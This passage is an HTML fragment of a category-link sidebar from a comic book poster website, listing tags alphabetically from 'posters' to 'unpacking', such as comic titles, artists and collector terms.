</li>
	<li class="cat-item cat-item-1012"><a href="https://comicbookposter.info/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://comicbookposter.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://comicbookposter.info/category/preacher/" >preacher</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://comicbookposter.info/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://comicbookposter.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://comicbookposter.info/category/previews/" >previews</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://comicbookposter.info/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://comicbookposter.info/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://comicbookposter.info/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://comicbookposter.info/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://comicbookposter.info/category/printer/" >printer</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://comicbookposter.info/category/printers/" >printers</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://comicbookposter.info/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://comicbookposter.info/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://comicbookposter.info/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://comicbookposter.info/category/promethea/" >promethea</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://comicbookposter.info/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://comicbookposter.info/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://comicbookposter.info/category/prophet/" >prophet</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://comicbookposter.info/category/protector/" >protector</a>
</li>
	<li class="cat-item cat-item-8060"><a href="https://comicbookposter.info/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://comicbookposter.info/category/psylocke/" >psylocke</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://comicbookposter.info/category/publish/" >publish</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://comicbookposter.info/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://comicbookposter.info/category/purgatori/" >purgatori</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://comicbookposter.info/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://comicbookposter.info/category/quesada/" >quesada</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://comicbookposter.info/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://comicbookposter.info/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://comicbookposter.info/category/rabier/" >rabier</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://comicbookposter.info/category/radioactive/" >radioactive</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://comicbookposter.info/category/rags/" >rags</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://comicbookposter.info/category/raid71/" >raid71</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://comicbookposter.info/category/ramos/" >ramos</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://comicbookposter.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://comicbookposter.info/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://comicbookposter.info/category/rasl/" >rasl</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://comicbookposter.info/category/rat-man/" >rat-man</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://comicbookposter.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://comicbookposter.info/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://comicbookposter.info/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://comicbookposter.info/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://comicbookposter.info/category/recount/" >recount</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://comicbookposter.info/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://comicbookposter.info/category/redrawing/" >redrawing</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://comicbookposter.info/category/reis/" >reis</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://comicbookposter.info/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://comicbookposter.info/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://comicbookposter.info/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://comicbookposter.info/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://comicbookposter.info/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://comicbookposter.info/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://comicbookposter.info/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://comicbookposter.info/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://comicbookposter.info/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-8189"><a href="https://comicbookposter.info/category/riddler/" >riddler</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://comicbookposter.info/category/rina/" >rina</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://comicbookposter.info/category/rippaverse/" >rippaverse</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://comicbookposter.info/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://comicbookposter.info/category/roamcouch/" >roamcouch</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://comicbookposter.info/category/roba/" >roba</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://comicbookposter.info/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://comicbookposter.info/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://comicbookposter.info/category/rocketeer/" >rocketeer</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://comicbookposter.info/category/rockets/" >rockets</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://comicbookposter.info/category/rockinjelly/" >rockin&#039;jelly</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://comicbookposter.info/category/rockos/" >rockos</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://comicbookposter.info/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://comicbookposter.info/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://comicbookposter.info/category/rogues/" >rogues</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://comicbookposter.info/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://comicbookposter.info/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://comicbookposter.info/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://comicbookposter.info/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://comicbookposter.info/category/rorschach/" >rorschach</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://comicbookposter.info/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://comicbookposter.info/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://comicbookposter.info/category/rosinski/" >rosinski</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://comicbookposter.info/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://comicbookposter.info/category/rune/" >rune</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://comicbookposter.info/category/rurouni/" >rurouni</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://comicbookposter.info/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://comicbookposter.info/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://comicbookposter.info/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://comicbookposter.info/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://comicbookposter.info/category/sailormoon/" >sailormoon</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://comicbookposter.info/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://comicbookposter.info/category/sakira/" >sakira</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://comicbookposter.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://comicbookposter.info/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://comicbookposter.info/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://comicbookposter.info/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://comicbookposter.info/category/satanik/" >satanik</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://comicbookposter.info/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://comicbookposter.info/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://comicbookposter.info/category/schnepp/" >schnepp</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://comicbookposter.info/category/schuiten/" >schuiten</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://comicbookposter.info/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://comicbookposter.info/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://comicbookposter.info/category/scumbag/" >scumbag</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://comicbookposter.info/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://comicbookposter.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://comicbookposter.info/category/sealed-alex/" >sealed-alex</a>
</li>
	<li class="cat-item cat-item-8003"><a href="https://comicbookposter.info/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://comicbookposter.info/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://comicbookposter.info/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://comicbookposter.info/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://comicbookposter.info/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-7127"><a href="https://comicbookposter.info/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://comicbookposter.info/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://comicbookposter.info/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://comicbookposter.info/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://comicbookposter.info/category/serigraphie/" >sérigraphie</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://comicbookposter.info/category/sexxy/" >sexxy</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://comicbookposter.info/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-6991"><a href="https://comicbookposter.info/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://comicbookposter.info/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-7764"><a href="https://comicbookposter.info/category/shadowman/" >shadowman</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://comicbookposter.info/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://comicbookposter.info/category/shang-chi/" >shang-chi</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://comicbookposter.info/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://comicbookposter.info/category/she-hulk/" >she-hulk</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://comicbookposter.info/category/shin/" >shin</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://comicbookposter.info/category/shinmore/" >shinmore</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://comicbookposter.info/category/shit/" >shit</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://comicbookposter.info/category/shojo/" >shojo</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://comicbookposter.info/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://comicbookposter.info/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://comicbookposter.info/category/shuji/" >shuji</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://comicbookposter.info/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://comicbookposter.info/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://comicbookposter.info/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://comicbookposter.info/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://comicbookposter.info/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://comicbookposter.info/category/simko/" >simko</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://comicbookposter.info/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://comicbookposter.info/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://comicbookposter.info/category/sinful/" >sinful</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://comicbookposter.info/category/sketching/" >sketching</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://comicbookposter.info/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://comicbookposter.info/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://comicbookposter.info/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://comicbookposter.info/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://comicbookposter.info/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://comicbookposter.info/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://comicbookposter.info/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://comicbookposter.info/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://comicbookposter.info/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://comicbookposter.info/category/sonja/" >sonja</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://comicbookposter.info/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://comicbookposter.info/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://comicbookposter.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://comicbookposter.info/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://comicbookposter.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://comicbookposter.info/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://comicbookposter.info/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://comicbookposter.info/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://comicbookposter.info/category/spider-gwen/" >spider-gwen</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://comicbookposter.info/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-7925"><a href="https://comicbookposter.info/category/spider-punk/" >spider-punk</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://comicbookposter.info/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://comicbookposter.info/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://comicbookposter.info/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://comicbookposter.info/category/spirou/" >spirou</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://comicbookposter.info/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://comicbookposter.info/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://comicbookposter.info/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://comicbookposter.info/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://comicbookposter.info/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://comicbookposter.info/category/stance/" >stance</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://comicbookposter.info/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://comicbookposter.info/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://comicbookposter.info/category/stardust/" >stardust</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://comicbookposter.info/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://comicbookposter.info/category/static/" >static</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://comicbookposter.info/category/static-x/" >static-x</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://comicbookposter.info/category/stefano/" >stefano</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://comicbookposter.info/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://comicbookposter.info/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://comicbookposter.info/category/steranko/" >steranko</a>
</li>
	<li class="cat-item cat-item-8108"><a href="https://comicbookposter.info/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://comicbookposter.info/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://comicbookposter.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://comicbookposter.info/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://comicbookposter.info/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://comicbookposter.info/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://comicbookposter.info/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://comicbookposter.info/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://comicbookposter.info/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-7903"><a href="https://comicbookposter.info/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://comicbookposter.info/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://comicbookposter.info/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://comicbookposter.info/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://comicbookposter.info/category/submariner/" >submariner</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://comicbookposter.info/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://comicbookposter.info/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://comicbookposter.info/category/sunphyr/" >sunphyr</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://comicbookposter.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://comicbookposter.info/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://comicbookposter.info/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://comicbookposter.info/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://comicbookposter.info/category/supergirls/" >supergirls</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://comicbookposter.info/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://comicbookposter.info/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://comicbookposter.info/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://comicbookposter.info/category/supermanbatman/" >supermanbatman</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://comicbookposter.info/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://comicbookposter.info/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://comicbookposter.info/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://comicbookposter.info/category/swarte/" >swarte</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://comicbookposter.info/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://comicbookposter.info/category/swordquest/" >swordquest</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://comicbookposter.info/category/t-force/" >t-force</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://comicbookposter.info/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://comicbookposter.info/category/tadanori/" >tadanori</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://comicbookposter.info/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://comicbookposter.info/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://comicbookposter.info/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://comicbookposter.info/category/tardi/" >tardi</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://comicbookposter.info/category/tattoo/" >tattoo</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://comicbookposter.info/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://comicbookposter.info/category/teaserama/" >teaserama</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://comicbookposter.info/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://comicbookposter.info/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://comicbookposter.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6993"><a href="https://comicbookposter.info/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://comicbookposter.info/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://comicbookposter.info/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://comicbookposter.info/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://comicbookposter.info/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://comicbookposter.info/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://comicbookposter.info/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://comicbookposter.info/category/thorgal/" >thorgal</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://comicbookposter.info/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://comicbookposter.info/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://comicbookposter.info/category/thug/" >thug</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://comicbookposter.info/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://comicbookposter.info/category/thundermans/" >thundermans</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://comicbookposter.info/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://comicbookposter.info/category/tiggomverse/" >tiggomverse</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://comicbookposter.info/category/tillieux/" >tillieux</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://comicbookposter.info/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://comicbookposter.info/category/tintins/" >tintin&#039;s</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://comicbookposter.info/category/tintin-herge-album/" >tintin-hergé-album</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://comicbookposter.info/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://comicbookposter.info/category/tirages/" >tirages</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://comicbookposter.info/category/titans/" >titans</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://comicbookposter.info/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://comicbookposter.info/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://comicbookposter.info/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://comicbookposter.info/category/toiles/" >toiles</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://comicbookposter.info/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://comicbookposter.info/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://comicbookposter.info/category/tomer/" >tomer</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://comicbookposter.info/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://comicbookposter.info/category/toontalk/" >toontalk</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://comicbookposter.info/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://comicbookposter.info/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://comicbookposter.info/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://comicbookposter.info/category/toysrus/" >toysrus</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://comicbookposter.info/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://comicbookposter.info/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://comicbookposter.info/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://comicbookposter.info/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://comicbookposter.info/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://comicbookposter.info/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://comicbookposter.info/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://comicbookposter.info/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://comicbookposter.info/category/tula/" >tula</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://comicbookposter.info/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://comicbookposter.info/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://comicbookposter.info/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://comicbookposter.info/category/turok/" >turok</a>
</li>
	<li class="cat-item cat-item-7654"><a href="https://comicbookposter.info/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-7220"><a href="https://comicbookposter.info/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://comicbookposter.info/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://comicbookposter.info/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://comicbookposter.info/category/uderzo/" >uderzo</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://comicbookposter.info/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://comicbookposter.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://comicbookposter.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://comicbookposter.info/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://comicbookposter.info/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://comicbookposter.info/category/ultraviolet/" >ultraviolet</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://comicbookposter.info/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://comicbookposter.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://comicbookposter.info/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://comicbookposter.info/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://comicbookposter.info/category/underdog/" >underdog</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://comicbookposter.info/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://comicbookposter.info/category/undervalued/" >undervalued</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://comicbookposter.info/category/underworld/" >underworld</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://comicbookposter.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://comicbookposter.info/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://comicbookposter.info/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://comicbookposter.info/category/unpacking/" >unpacking</a>
</li>
